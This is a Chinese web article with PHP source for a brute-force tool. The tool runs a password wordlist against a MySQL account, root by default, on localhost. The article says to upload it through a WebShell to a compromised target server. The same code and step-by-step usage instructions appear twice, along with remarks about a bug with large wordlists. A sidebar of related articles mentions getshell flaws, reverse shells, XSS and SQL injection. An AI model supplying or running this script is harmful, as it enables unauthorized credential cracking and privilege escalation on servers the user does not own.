PHP Mysql 密码暴力破解代码,本机暴力破解 3306 端口

发布时间:2012-01-25 22:28:21 作者:佚名  我要评论

我要评论

PHP Mysql 密码暴力破解,本机暴力破解 3306 端口,源码。代码简单的不能再简单了,就不解释了,功能很简单

传到WebShell上去暴力破解本机的MySql数据库Root或其它用户的密码,因为是破解本机,所以速度奇快无比,貌似还有点效果,这个以前有人发过,这个是我改过的。已知有一处Bug,不清楚为何,密码数量少的时候,准确率100%,但是当密码数量达到5000以上时,准确率0%,明明正确……

<?

set_time_limit(0); //脚本不超时

$user="root"; //用户名

$passwd=file("password.txt"); //密码字典

for($i=0;$i<count($passwd);$i++){

$pass=$passwd[$i];

connect($user,$pass);

flush();

}

echo "扫描结束!";

function connect($user,$pass) {

$conn=@mysql_connect("localhost",$user,$pass);

if($conn){

echo "<font color='#0000FF'><b>得到密码:<font color='#FF0000'>".$pass."</font>!!!</b></font>";

exit();

}

else {

echo $pass.'

';

}

}

?>

代码简单的不能再简单了,就不解释了,功能很简单,传到WebShell上去暴力破解本机的MySql数据库Root或其它用户的密码,因为是破解本机,所以速度奇快无比,貌似还有点效果,这个以前有人发过,这个是我改过的。

已知有一处Bug,不清楚为何,密码数量少的时候,准确率100%,但是当密码数量达到5000以上时,准确率0%,明明正确的密码,却不显示正确,除非你把这个密码放在字典最末尾,才显示正确,不清楚是什么原因造成的,开始以为是暴破间隔时间太短,加了延时函数,还是这样。。。

或许只是我个别原因?各位试试就知道了。

用法:

1、修改 PHP 代码中的用户名

2、准备字典 password.txt,每行一个,理论上支持无数行。

3、将脚本和字典一起传到目标Web服务器上,访问该脚本,即开始暴力破解,破解结果实时输出,盯着就行了。

复制代码

代码如下:<?

set_time_limit(0); //脚本不超时

$user="root"; //用户名

$passwd=file("password.txt"); //密码字典

for($i=0;$i<count($passwd);$i++){

$pass=$passwd[$i];

connect($user,$pass);

flush();

}

echo "扫描结束!";

function connect($user,$pass) {

$conn=@mysql_connect("localhost",$user,$pass);

if($conn){

echo "<font color='#0000FF'><b>得到密码:<font color='#FF0000'>".$pass."</font>!!!</b></font>";

exit();

}

else {

echo $pass.'

';

}

}

?>

代码简单的不能再简单了,就不解释了,功能很简单,传到WebShell上去暴力破解本机的MySql数据库Root或其它用户的密码,因为是破解本机,所以速度奇快无比,貌似还有点效果,这个以前有人发过,这个是我改过的。

已知有一处Bug,不清楚为何,密码数量少的时候,准确率100%,但是当密码数量达到5000以上时,准确率0%,明明正确的密码,却不显示正确,除非你把这个密码放在字典最末尾,才显示正确,不清楚是什么原因造成的,开始以为是暴破间隔时间太短,加了延时函数,还是这样。。。

或许只是我个别原因?各位试试就知道了。

用法:

1、修改 PHP 代码中的用户名

2、准备字典 password.txt,每行一个,理论上支持无数行。

3、将脚本和字典一起传到目标Web服务器上,访问该脚本,即开始暴力破解,破解结果实时输出,盯着就行了。

相关文章





本文来介绍一下thinkphp官方修复的一个getshell漏洞,框架对控制器没有进行足够的检测导致的一处getshell,小编觉得挺不错的,现在分享给大家,也给大家做个参考。一起跟随2018-12-12

本文来介绍一下thinkphp官方修复的一个getshell漏洞,框架对控制器没有进行足够的检测导致的一处getshell,小编觉得挺不错的,现在分享给大家,也给大家做个参考。一起跟随2018-12-12记 FineUI 官方论坛discuz所遭受的一次真实网络攻击

这篇文章主要介绍了记 FineUI 官方论坛discuz所遭受的一次真实网络攻击,需要的朋友可以参考下2018-11-30- 这篇文章主要介绍了Linux 下多种反弹 shell 方法,需要的朋友可以参考下2017-09-06

- 这篇文章主要为大家介绍了基于反射的XSS攻击,主要依靠站点服务端返回脚本,在客户端触发执行从而发起Web攻击,需要的朋友可以参考下2017-05-20

- 这篇文章主要介绍了SQL注入黑客防线网站实例分析,需要的朋友可以参考下2017-05-19

- 这里为大家分享一下sql注入的一些语句,很多情况下由于程序员的安全意识薄弱或基本功不足就容易导致sql注入安全问题,建议大家多看一下网上的安全文章,最好的防范就是先学2017-05-19

- 对于目前流行的sql注入,程序员在编写程序时,都普遍的加入防注入程序,有些防注入程序只要在我们提交一些非法的参数后,就会自动的记录下你的IP地址,提交的非法参数和动作等,2017-04-29

- 我们友情进行XSS检查,偶然跳出个小弹窗,其中我们总结了一些平时可能用到的XSS插入方式,方便我们以后进行快速检查,也提供了一定的思路,其中XSS有反射、存储、DOM这三类2016-12-27

- 这篇文章主要介绍了Python 爬虫使用动态切换ip防止封杀的相关资料,需要的朋友可以参考下2016-10-08

- 这篇文章主要介绍了使用爬虫采集网站时,解决被封IP的几种方法的相关资料,需要的朋友可以参考下2016-10-08

最新评论